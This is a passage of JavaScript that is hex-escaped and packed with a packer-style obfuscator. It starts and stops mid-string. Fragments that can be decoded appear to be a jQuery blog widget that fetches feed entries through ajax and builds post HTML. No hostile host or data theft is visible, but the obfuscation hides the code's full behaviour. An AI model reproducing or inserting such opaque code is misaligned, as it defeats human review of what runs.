5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x35\x67\x5d\x2c\x61\x5b\x35\x66\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x35\x65\x5d\x2c\x61\x5b\x35\x68\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x35\x69\x5d\x2c\x31\x68\x5b\x61\x5b\x32\x76\x5d\x5d\x29\x3b\x44\x28\x56\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x51\x5d\x2c\x51\x29\x7d\x29\x3b\x44\x28\x61\x5b\x35\x6c\x5d\x29\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x4b\x28\x29\x7b\x79\x20\x4f\x3d\x44\x28\x56\x29\x2c\x32\x53\x3d\x4f\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x6b\x5d\x29\x2c\x32\x57\x3d\x32\x53\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x44\x5b\x61\x5b\x33\x75\x5d\x5d\x28\x7b\x33\x6a\x3a\x32\x57\x2c\x33\x6b\x3a\x61\x5b\x33\x69\x5d\x2c\x33\x68\x3a\x4b\x28\x33\x63\x29\x7b\x79\x20\x32\x59\x3d\x44\x28\x33\x63\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x32\x58\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x3b\x32\x53\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x35\x6a\x5d\x5d\x28\x61\x5b\x35\x64\x5d\x2b\x32\x59\x2b\x61\x5b\x35\x63\x5d\x29\x7d\x7d\x29\x7d\x29\x3b\x44\x28\x61\x5b\x34\x57\x5d\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x4b\x28\x4f\x2c\x31\x79\x29\x7b\x31\x6c\x20\x31\x79\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x31\x79\x2c\x31\x79\x2b\x61\x5b\x32\x43\x5d\x2b\x31\x68\x5b\x61\x5b\x32\x42\x5d\x5d\x29\x7d\x29\x3b\x44\x28\x32\x48\x29\x5b\x61\x5b\x34\x56\x5d\x5d\x28\x4b\x28\x29\x7b\x49\x28\x44\x28\x56\x29\x5b\x61\x5b\x34\x55\x5d\x5d\x28\x29\x3e\x32\x58\x29\x7b\x44\x28\x61\x5b\x32\x4f\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x7b\x32\x54\x3a\x61\x5b\x34\x58\x5d\x7d\x29\x7d\x31\x64\x7b\x44\x28\x61\x5b\x32\x4f\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x7b\x32\x54\x3a\x61\x5b\x34\x59\x5d\x7d\x29\x7d\x7d\x29\x3b\x44\x28\x61\x5b\x32\x4f\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x4b\x28\x29\x7b\x44\x28\x61\x5b\x35\x62\x5d\x29\x5b\x61\x5b\x35\x61\x5d\x5d\x28\x7b\x34\x5a\x3a\x30\x7d\x2c\x35\x6d\x29\x3b\x31\x6c\x20\x35\x6e\x7d\x29\x3b\x44\x28\x61\x5b\x35\x41\x5d\x29\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x4b\x28\x29\x7b\x79\x20\x32\x45\x3d\x44\x28\x56\x29\x3b\x79\x20\x31\x4a\x3d\x32\x45\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x31\x39\x5d\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x79\x20\x31\x61\x3d\x31\x4a\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x4a\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x31\x5a\x5d\x29\x7b\x79\x20\x4f\x3d\x32\x45\x3b\x79\x20\x4c\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x29\x3b\x79\x20\x31\x69\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3b\x79\x20\x57\x3d\x31\x69\x5b\x30\x5d\x3b\x31\x52\x28\x4f\x2c\x4c\x2c\x34\x2c\x57\x29\x7d\x7d\x29\x3b\x44\x28\x61\x5b\x35\x7a\x5d\x29\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x4b\x28\x29\x7b\x79\x20\x32\x6f\x3d\x44\x28\x56\x29\x3b\x79\x20\x31\x46\x3d\x32\x6f\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x3b\x79\x20\x31\x43\x3d\x31\x46\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x55\x5d\x5d\x28\x29\x3b\x79\x20\x31\x61\x3d\x31\x43\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x43\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x31\x5a\x5d\x29\x7b\x79\x20\x4f\x3d\x31\x46\x3b\x79\x20\x4c\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x29\x3b\x79\x20\x31\x69\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3b\x79\x20\x57\x3d\x31\x69\x5b\x30\x5d\x3b\x31\x52\x28\x4f\x2c\x4c\x2c\x33\x2c\x57\x29\x7d\x7d\x29\x3b\x44\x28\x61\x5b\x35\x79\x5d\x29\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x4b\x28\x29\x7b\x79\x20\x32\x6f\x3d\x44\x28\x56\x29\x3b\x79\x20\x31\x46\x3d\x32\x6f\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x3b\x79\x20\x31\x43\x3d\x31\x46\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x55\x5d\x5d\x28\x29\x3b\x79\x20\x31\x61\x3d\x31\x43\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x43\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x31\x5a\x5d\x29\x7b\x79\x20\x4f\x3d\x31\x46\x3b\x79\x20\x4c\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x29\x3b\x79\x20\x31\x69\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3b\x79\x20\x31\x54\x3d\x31\x69\x5b\x30\x5d\x3b\x79\x20\x57\x3d\x31\x69\x5b\x31\x5d\x3b\x31\x52\x28\x4f\x2c\x4c\x2c\x31\x54\x2c\x57\x29\x7d\x7d\x29\x3b\x44\x28\x61\x5b\x35\x42\x5d\x29\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x4b\x28\x29\x7b\x79\x20\x4f\x3d\x44\x28\x56\x29\x2c\x57\x3d\x4f\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x43\x5d\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x35\x46\x5d\x29\x3b\x31\x52\x28\x4f\x2c\x61\x5b\x32\x6c\x5d\x2c\x33\x2c\x57\x29\x7d\x29\x3b\x4b\x20\x33\x66\x28\x54\x2c\x4a\x2c\x55\x29\x7b\x32\x49\x28\x79\x20\x31\x57\x3d\x30\x3b\x31\x57\x3c\x54\x5b\x4a\x5d\x5b\x61\x5b\x32\x74\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x57\x2b\x2b\x29\x7b\x49\x28\x54\x5b\x4a\x5d\x5b\x61\x5b\x32\x74\x5d\x5d\x5b\x31\x57\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x35\x45\x5d\x29\x7b\x55\x3d\x54\x5b\x4a\x5d\x5b\x61\x5b\x32\x74\x5d\x5d\x5b\x31\x57\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x35\x44\x7d\x7d\x3b\x31\x6c\x20\x55\x7d\x4b\x20\x33\x67\x28\x31\x67\x2c\x4a\x2c\x55\x29\x7b\x79\x20\x31\x45\x3d\x31\x67\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x31\x71\x3d\x61\x5b\x35\x78\x5d\x2b\x55\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x45\x2b\x61\x5b\x35\x77\x5d\x3b\x31\x6c\x20\x31\x71\x7d\x4b\x20\x33\x6d\x28\x32\x71\x2c\x4a\x29\x7b\x79\x20\x31\x45\x3d\x32\x71\x5b\x4a\x5d\x5b\x61\x5b\x35\x71\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x35\x70\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x31\x71\x3d\x61\x5b\x34\x66\x5d\x2b\x31\x45\x2b\x61\x5b\x33\x46\x5d\x3b\x31\x6c\x20\x31\x71\x7d\x4b\x20\x33\x73\x28\x31\x67\x2c\x4a\x29\x7b\x79\x20\x32\x70\x3d\x31\x67\x5b\x4a\x5d\x5b\x61\x5b\x35\x6f\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x3b\x79\x20\x33\x77\x3d\x32\x70\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x4e\x3d\x32\x70\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x33\x7a\x3d\x32\x70\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x33\x78\x3d\x31\x68\x5b\x61\x5b\x35\x72\x5d\x5d\x5b\x35\x73\x28\x31\x4e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x35\x76\x5d\x2b\x33\x7a\x2b\x61\x5b\x35\x75\x5d\x2b\x33\x77\x2c\x31\x71\x3d\x61\x5b\x35\x74\x5d\x2b\x33\x78\x2b\x61\x5b\x33\x46\x5d\x3b\x31\x6c\x20\x31\x71\x7d\x4b\x20\x33\x6c\x28\x31\x67\x2c\x4a\x29\x7b\x79\x20\x31\x45\x3d\x31\x67\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x31\x6b\x3d\x31\x67\x5b\x4a\x5d\x5b\x61\x5b\x33\x47\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x32\x67\x3d\x44\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x32\x7a\x5d\x5d\x28\x31\x6b\x29\x3b\x49\x28\x61\x5b\x32\x50\x5d\x34\x53\x20\x31\x67\x5b\x4a\x5d\x29\x7b\x79\x20\x31\x50\x3d\x31\x67\x5b\x4a\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x61\x5b\x33\x4b\x5d\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x2f\x73\x5b\x30\x2d\x39\x5d\x2b\x5c\x5c\x5c\x5c\x2d\x63\x2f\x67\x2c\x61\x5b\x33\x64\x5d\x29\x3b\x49\x28\x31\x6b\x5b\x61\x5b\x33\x48\x5d\x5d\x28\x61\x5b\x34\x73\x5d\x29\x3e\x2d\x31\x29\x7b\x31\x50\x3d\x31\x67\x5b\x4a\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x61\x5b\x33\x4b\x5d\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x33\x4a\x5d\x2c\x61\x5b\x32\x52\x5d\x29\x7d\x7d\x31\x64\x7b\x49\x28\x31\x6b\x5b\x61\x5b\x33\x48\x5d\x5d\x28\x61\x5b\x34\x72\x5d\x29\x3e\x2d\x31\x29\x7b\x31\x50\x3d\x32\x67\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x34\x71\x5d\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x51\x5d\x29\x7d\x31\x64\x7b\x31\x50\x3d\x31\x68\x5b\x61\x5b\x32\x76\x5d\x5d\x7d\x7d\x3b\x79\x20\x31\x71\x3d\x61\x5b\x34\x74\x5d\x2b\x31\x45\x2b\x61\x5b\x34\x75\x5d\x2b\x31\x50\x2b\x61\x5b\x34\x78\x5d\x3b\x31\x6c\x20\x31\x71\x7d\x4b\x20\x33\x74\x28\x32\x71\x2c\x4a\x29\x7b\x79\x20\x31\x6b\x3d\x32\x71\x5b\x4a\x5d\x5b\x61\x5b\x33\x47\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x32\x67\x3d\x44\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x32\x7a\x5d\x5d\x28\x31\x6b\x29\x2c\x32\x65\x3d\x32\x67\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x3b\x31\x6c\x20\x32\x65\x7d\x4b\x20\x31\x52\x28\x4f\x2c\x4c\x2c\x31\x54\x2c\x57\x29\x7b\x79\x20\x31\x56\x3d\x61\x5b\x33\x30\x5d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x7c\x7c\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x7c\x7c\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x7c\x7c\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x77\x5d\x29\x7c\x7c\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x29\x7b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x29\x7b\x31\x56\x3d\x61\x5b\x34\x77\x5d\x2b\x31\x54\x7d\x31\x64\x7b\x31\x56\x3d\x61\x5b\x34\x76\x5d\x2b\x57\x2b\x61\x5b\x34\x70\x5d\x2b\x31\x54\x7d\x3b\x44\x5b\x61\x5b\x33\x75\x5d\x5d\x28\x7b\x33\x6a\x3a\x31\x56\x2c\x33\x6b\x3a\x61\x5b\x33\x69\x5d\x2c\x34\x6f\x3a\x61\x5b\x34\x69\x5d\x2c\x33\x68\x3a\x4b\x28\x32\x4c\x29\x7b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x29\x7b\x79\x20\x31\x72\x3d\x61\x5b\x34\x68\x5d\x7d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x29\x7b\x79\x20\x31\x72\x3d\x61\x5b\x34\x67\x5d\x7d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x7c\x7c\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x77\x5d\x29\x29\x7b\x79\x20\x31\x72\x3d\x61\x5b\x34\x6a\x5d\x7d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x29\x7b\x79\x20\x31\x72\x3d\x61\x5b\x34\x6b\x5d\x7d\x3b\x32\x4b\x5b\x61\x5b\x32\x4a\x5d\x5d\x28\x54\x29\x3b\x79\x20\x54\x3d\x32\x4c\x5b\x61\x5b\x34\x6e\x5d\x5d\x5b\x61\x5b\x34\x6d\x5d\x5d\x3b\x32\x4b\x5b\x61\x5b\x32\x4a\x5d\x5d\x28\x32\x4c\x29\x3b\x49\x28\x54\x3d\x3d\x34\x6c\x29\x7b\x54\x3d\x7b\x34\x79\x3a\x30\x7d\x3b\x32\x4b\x5b\x61\x5b\x32\x4a\x5d\x5d\x28\x61\x5b\x34\x7a\x5d\x2c\x31\x56\x29\x7d\x3b\x32\x49\x28\x79\x20\x55\x3d\x61\x5b\x33\x30\x5d\x2c\x4a\x3d\x30\x3b\x4a\x3c\x54\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x79\x20\x55\x3d\x33\x66\x28\x54\x2c\x4a\x2c\x55\x29\x2c\x31\x7a\x3d\x33\x67\x28\x54\x2c\x4a\x2c\x55\x29\x2c\x31\x77\x3d\x33\x6c\x28\x54\x2c\x4a\x29\x2c\x33\x71\x3d\x33\x6d\x28\x54\x2c\x4a\x29\x2c\x31\x78\x3d\x33\x73\x28\x54\x2c\x4a\x29\x2c\x32\x65\x3d\x33\x74\x28\x54\x2c\x4a\x29\x3b\x79\x20\x31\x62\x3d\x61\x5b\x33\x30\x5d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x4d\x5d\x2b\x55\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x77\x2b\x61\x5b\x34\x4c\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x47\x5d\x2b\x31\x78\x2b\x61\x5b\x34\x4b\x5d\x7d\x31\x64\x7b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x29\x7b\x49\x28\x4f\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x34\x4e\x5d\x29\x29\x7b\x7d\x3b\x49\x28\x4a\x3d\x3d\x30\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x4f\x5d\x2b\x55\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x77\x2b\x61\x5b\x32\x6e\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x47\x5d\x2b\x33\x71\x2b\x61\x5b\x33\x30\x5d\x2b\x31\x78\x2b\x61\x5b\x34\x52\x5d\x2b\x32\x65\x5b\x61\x5b\x34\x51\x5d\x5d\x28\x30\x2c\x32\x76\x29\x2b\x61\x5b\x34\x50\x5d\x7d\x31\x64\x7b\x49\x28\x4a\x3d\x3d\x31\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x49\x5d\x2b\x55\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x77\x2b\x61\x5b\x32\x6e\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x47\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x6f\x5d\x7d\x31\x64\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x43\x5d\x2b\x55\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x77\x2b\x61\x5b\x32\x6e\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x47\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x6f\x5d\x7d\x7d\x7d\x31\x64\x7b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x7c\x7c\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x77\x5d\x29\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x42\x5d\x2b\x55\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x77\x2b\x61\x5b\x32\x6e\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x47\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x70\x5d\x7d\x31\x64\x7b\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x26\x26\x28\x31\x62\x2b\x3d\x61\x5b\x34\x41\x5d\x2b\x55\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x77\x2b\x61\x5b\x34\x44\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x47\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x70\x5d\x29\x7d\x7d\x7d\x3b\x31\x72\x2b\x3d\x31\x62\x7d\x3b\x31\x72\x2b\x3d\x61\x5b\x34\x45\x5d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x29\x7b\x4f\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x34\x48\x5d\x29\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x31\x72\x29\x3b\x4f\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x34\x46\x5d\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x4b\x28\x4f\x2c\x31\x79\x29\x7b\x31\x6c\x20\x31\x79\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x31\x79\x2c\x61\x5b\x33\x76\x5d\x2b\x57\x2b\x61\x5b\x32\x43\x5d\x2b\x31\x68\x5b\x61\x5b\x32\x42\x5d\x5d\x29\x7d\x29\x7d\x31\x64\x7b\x4f\x5b\x61\x5b\x32\x7a\x5d\x5d\x28\x31\x72\x29\x7d\x7d\x7d\x29\x7d\x7d\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x37\x43\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x45\x7c\x37\x46\x7c\x7c\x37\x47\x7c\x37\x48\x7c\x37\x49\x7c\x7c\x37\x4a\x7c\x37\x44\x7c\x37\x74\x7c\x37\x65\x7c\x37\x73\x7c\x37\x72\x7c\x37\x71\x7c\x37\x70\x7c\x37\x6f\x7c\x37\x6e\x7c\x37\x6d\x7c\x7c\x37\x6c\x7c\x37\x6b\x7c\x37\x6a\x7c\x37\x69\x7c\x37\x68\x7c\x37\x67\x7c\x37\x66\x7c\x37\x4b\x7c\x37\x75\x7c\x37\x4c\x7c\x38\x64\x7c\x38\x66\x7c\x38\x67\x7c\x38\x68\x7c\x38\x69\x7c\x35\x4b\x7c\x38\x6a\x7c\x35\x49\x7c\x38\x6b\x7c\x38\x65\x7c\x36\x31\x7c\x38\x6c\x7c\x38\x6e\x7c\x38\x6f\x7c\x38\x70\x7c\x38\x71\x7c\x38\x72\x7c\x38\x73\x7c\x38\x6d\x7c\x38\x63\x7c\x37\x4e\x7c\x38\x62\x7c\x38\x61\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x5a\x7c\x37\x59\x7c\x37\x58\x7c\x37\x57\x7c\x36\x30\x7c\x37\x56\x7c\x37\x55\x7c\x37\x54\x7c\x37\x53\x7c\x37\x52\x7c\x37\x51\x7c\x35\x48\x7c\x37\x30\x7c\x37\x50\x7c\x37\x63\x7c\x37\x4d\x7c\x37\x64\x7c\x36\x4b\x7c\x37\x62\x7c\x36\x63\x7c\x36\x64\x7c\x36\x65\x7c\x36\x66\x7c\x36\x67\x7c\x36\x68\x7c\x36\x62\x7c\x36\x69\x7c\x36\x6b\x7c\x36\x6c\x7c\x36\x6d\x7c\x36\x6e\x7c\x36\x6f\x7c\x36\x70\x7c\x35\x5a\x7c\x36\x61\x7c\x35\x54\x7c\x35\x59\x7c\x35\x4e\x7c\x35\x4f\x7c\x35\x50\x7c\x35\x51\x7c\x35\x4d\x7c\x35\x53\x7c\x35\x52\x7c\x35\x55\x7c\x35\x56\x7c\x35\x57\x7c\x35\x58\x7c\x36\x71\x7c\x36\x6a\x7c\x36\x39\x7c\x36\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x73\x7c\x36\x72\x7c\x36\x34\x7c\x36\x35\x7c\x36\x4d\x7c\x36\x33\x7c\x36\x4e\x7c\x36\x4f\x7c\x36\x50\x7c\x36\x51\x7c\x36\x52\x7c\x36\x4c\x7c\x36\x53\x7c\x36\x55\x7c\x36\x56\x7c\x36\x57\x7c\x36\x58\x7c\x36\x59\x7c\x36\x5a\x7c\x37\x61\x7c\x36\x54\x7c\x39\x36\x7c\x36\x4a\x7c\x36\x42\x7c\x36\x49\x7c\x36\x75\x7c\x36\x76\x7c\x36\x38\x7c\x36\x37\x7c\x36\x77\x7c\x36\x78\x7c\x36\x79\x7c\x36\x7a\x7c\x36\x74\x7c\x36\x41\x7c\x36\x43\x7c\x36\x44\x7c\x36\x45\x7c\x36\x46\x7c\x36\x47\x7c\x36\x48\x7c\x38\x74\x7c\x38\x34\x7c\x38\x39\x7c\x37\x4f\x7c\x38\x76\x7c\x39\x66\x7c\x61\x37\x7c\x61\x38\x7c\x61\x39\x7c\x61\x61\x7c\x61\x34\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x62\x7c\x61\x64\x7c\x39\x4c\x7c\x38\x35\x7c\x61\x66\x7c\x61\x67\x7c\x61\x68\x7c\x61\x69\x7c\x39\x39\x7c\x61\x31\x7c\x39\x4e\x7c\x39\x4f\x7c\x39\x50\x7c\x39\x52\x7c\x39\x53\x7c\x39\x4d\x7c\x39\x54\x7c\x39\x56\x7c\x61\x6b\x7c\x39\x57\x7c\x39\x58\x7c\x36\x36\x7c\x39\x59\x7c\x39\x5a\x7c\x61\x30\x7c\x61\x6a\x7c\x61\x33\x7c\x61\x6c\x7c\x61\x76\x7c\x61\x77\x7c\x61\x75\x7c\x61\x6d\x7c\x61\x73\x7c\x61\x74\x7c\x61\x72\x7c\x39\x30\x7c\x61\x71\x7c\x37\x38\x7c\x61\x70\x7c\x38\x36\x7c\x37\x39\x7c\x38\x33\x7c\x38\x32\x7c\x38\x30\x7c\x39\x37\x7c\x61\x6e\x7c\x61\x6f\x7c\x37\x33\x7c\x37\x31\x7c\x38\x37\x7c\x37\x32\x7c\x37\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x36\x7c\x39\x64\x7c\x37\x37\x7c\x37\x34\x7c\x38\x31\x7c\x39\x4a\x7c\x39\x61\x7c\x38\x5a\x7c\x38\x59\x7c\x38\x58\x7c\x38\x57\x7c\x38\x56\x7c\x38\x55\x7c\x38\x54\x7c\x38\x53\x7c\x38\x52\x7c\x38\x51\x7c\x38\x50\x7c\x38\x4f\x7c\x38\x4e\x7c\x38\x4c\x7c\x38\x77\x7c\x38\x4b\x7c\x38\x4a\x7c\x38\x49\x7c\x38\x48\x7c\x38\x47\x7c\x38\x46\x7c\x38\x45\x7c\x38\x44\x7c\x38\x43\x7c\x38\x42\x7c\x38\x41\x7c\x38\x7a\x7c\x39\x4b\x7c\x38\x79\x7c\x38\x78\x7c\x39\x62\x7c\x38\x4d\x7c\x39\x63\x7c\x39\x75\x7c\x39\x49\x7c\x39\x48\x7c\x39\x47\x7c\x39\x46\x7c\x39\x45\x7c\x39\x44\x7c\x39\x43\x7c\x39\x42\x7c\x39\x41\x7c\x39\x7a\x7c\x39\x79\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x78\x7c\x39\x77\x7c\x39\x76\x7c\x39\x74\x7c\x39\x33\x7c\x39\x32\x7c\x39\x31\x7c\x39\x34\x7c\x39\x35\x7c\x39\x65\x7c\x39\x38\x7c\x39\x73\x7c\x39\x72\x7c\x39\x71\x7c\x39\x70\x7c\x39\x6f\x7c\x39\x6e\x7c\x39\x6d\x7c\x35\x4a\x7c\x39\x6c\x7c\x39\x6b\x7c\x39\x6a\x7c\x39\x69\x7c\x39\x68\x7c\x39\x67\x7c\x39\x51\x7c\x39\x55\x7c\x61\x32\x7c\x61\x63\x7c\x61\x65\x7c\x61\x36\x7c\x61\x35\x7c\x38\x38\x5c\x27\x2e\x35\x4c\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x36\x35\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x